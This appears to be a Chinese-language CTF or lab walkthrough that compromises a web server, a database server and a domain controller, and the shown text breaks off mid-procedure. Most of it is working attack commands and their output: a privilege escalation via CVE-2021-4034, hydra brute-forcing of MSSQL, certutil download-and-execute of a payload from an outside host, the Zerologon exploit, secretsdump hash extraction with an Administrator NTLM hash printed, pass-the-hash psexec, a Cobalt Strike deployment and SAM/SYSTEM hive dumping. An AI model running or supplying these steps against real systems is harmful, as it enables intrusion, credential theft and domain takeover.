

宝塔disfunction绕过 1 2 /tmp/php-cgi-56.sock /www/wwwroot/www.xycms.com/App/Runtime/Data/3277c100b8afcccfb950d28a6ff7113c__fields


权限提升 CVE-2021-4034 上传linpeas执行查看可提权的信息:
1 2 3 wget 192.168.0.12/CVE-2021-3493.c gcc cve-2021-4034-poc.c ./a.out

Flag1
数据库服务器 信息收集 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ../fscan -h 192.168.188.145 -np -p 1-65535 -socks5 127.0.0.1:1090 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.0 Socks5Proxy: socks5://127.0.0.1:1090 start infoscan 192.168.188.145:135 open 192.168.188.145:139 open 192.168.188.145:445 open 192.168.188.145:1433 open 192.168.188.145:2383 open 192.168.188.145:5985 open 192.168.188.145:47001 open 192.168.188.145:49152 open 192.168.188.145:49153 open 192.168.188.145:49154 open 192.168.188.145:49155 open 192.168.188.145:49157 open 192.168.188.145:49156 open 192.168.188.145:49159 open 192.168.188.145:49158 open [*] alive ports len is: 15 start vulscan [*] NetInfo [*]192.168.188.145 [->]db [->]10.10.12.136 [->]192.168.188.145 [*] WebTitle http://192.168.188.145:5985 code:404 len:315 title:Not Found [*] WebTitle http://192.168.188.145:47001 code:404 len:315 title:Not Found 已完成 15/15 [*] 扫描结束,耗时: 59.138448334s

MSSql数据库爆破 尝试爆破mssql:
1 sudo proxychains hydra -l sa -P rockyou.txt mssql://192.168.188.145:1433/

使用MDUT连接激活XpCmdshell:
远程下载执行:
1 2 3 certutil -urlcache -split -f http://192.168.0.12/a.exe C:/ProgramData/a.exe dir "C:/ProgramData" C:/ProgramData/a.exe


提权 SpoolSystem 注入提权:


Flag2 1 shell type C:\Users\Administrator\root.txt

域控 信息收集 抓取明文:


注入域用户进程,信息收集,定位域控:
1 2 3 shell net user /domain shell net time /domain shell ping ad.scaner.sec -n 1
CVE-2020-1472 获取DC主机名
2、连接DC清空凭据 1 proxychains python ../cve-2020 -1472 /cve-2020 -1472 -exploit.py ad 10 .10 .12 .135

3、获取域内Hash 1 proxychains python3 ../impacket-0 .10 .0 /examples/secretsdump.py ad\$@10 .10 .12 .135 -just-dc -no-pass
1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:35dc382e7d31f6823c2e34216d4c15cb:::

4、通过Hash连接域控 1 proxychains python3 ../impacket-0 .10 .0 /examples/psexec.py -hashes :35 dc382e7d31f6823c2e34216d4c15cb scanner.sec/administrator@10 .10 .12 .135 -c ./sec.exe

DB服务器创建转发上线监听器,PSEXE执行CS上线:

5、恢复密码 CS计算机账号原始Hash并保存为以下文件:
1 2 3 shell reg save HKLM\SYSTEM system.save shell reg save HKLM\SAM sam.save shell reg save HKLM\SECURITY security.save
使用这些文件获取机器账户原来的Hash值:
